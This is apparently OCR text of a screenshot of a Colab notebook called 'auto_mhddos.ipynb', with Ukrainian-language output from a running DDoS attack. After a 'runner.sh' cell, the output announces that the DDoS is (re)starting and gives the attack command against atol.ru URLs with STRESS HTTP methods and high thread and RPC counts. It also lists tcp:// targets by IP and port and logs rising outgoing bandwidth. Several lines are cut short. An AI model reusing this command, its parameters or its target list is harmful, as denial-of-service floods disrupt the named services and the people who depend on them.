 auto_mhddos.ipynb
Comment Share O
File Edit View Insert Runtime Tools Help
+ Code + Text
RAM
Disk
Editing
Run all Ctrl+F9
Run before Ctrl+F8
Run the focused cell Ctrl+Enter
Run selection Ctrl+Shift+Enter
Run after Ctrl+F10
Interrupt execution Ctrl+M I
Restart runtime Ctrl+M .
Restart and run all
Factory reset runtime
Change runtime type
Manage sessions
View runtime logs
Поточний стан ат
[час, розбіжність 3 го вихідна швидкість ↑MBit/s↑
{x}
!bash runner.sh
Підготовка серед
Підготовка серед
DDoS (ре)стартує
DDoS (ре)стартує ГОТОВО!
Запускаємо 5 про https://www.atol.ru https://online.atol.ru --http-methods STRESS -t 1000 -p 25200 --rpc 1000
Підготовка та пе ілька хвилин...
Підготовка та пе ілька хвилин... ГОТОВО!
Запускаємо 5 про :443 tcp://178.57.71.182:80 tcp://178.57.71.182:443 tcp://178.57.71.190:80 tcp://178.57.71.190:443 tcp://178.57.71.180:443 tcp://185.
DDoS атака почал на інтерфейсі eth0 (відображається поточний час, вхідна та вихідна швидкість у MB за секунду).
Наступна перевір
[19:32:23] 0.20 ↓MBit/s↓ 4.94 ↑MBit/s↑
[19:32:53] 0.43 ↓MBit/s↓ 11.60 ↑MBit/s↑
[19:33:23] 0.39 ↓MBit/s↓ 11.29 ↑MBit/s↑